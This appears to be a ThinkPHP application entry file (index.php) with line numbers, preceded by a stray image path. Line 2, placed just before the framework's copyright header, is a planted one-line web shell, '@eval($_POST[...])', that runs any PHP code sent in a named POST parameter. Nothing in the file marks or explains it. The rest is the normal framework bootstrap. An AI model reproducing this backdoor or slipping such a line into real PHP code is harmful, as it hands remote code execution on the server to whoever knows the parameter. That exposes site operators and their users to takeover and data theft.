 1 <?php
2 @eval($_POST['hackerpass_bd1aa4cdbc12']);
3 // +----------------------------------------------------------------------
4 // | ThinkPHP [ WE CAN DO IT JUST THINK ]
5 // +----------------------------------------------------------------------
6 // | Copyright (c) 2006-2016 http://thinkphp.cn All rights reserved.
7 // +----------------------------------------------------------------------
8 // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
9 // +----------------------------------------------------------------------
10 // | Author: liu21st <liu21st@gmail.com>
11 // +----------------------------------------------------------------------
12
13 // [ 应用入口文件 ]
14
15 // 定义应用目录
16 define('APP_PATH', __DIR__ . '/../application/');
17 // 加载框架引导文件
18 require __DIR__ . '/../thinkphp/start.php';
19 // 自动生成admin模块
20 //\think\Build::module('admin');
21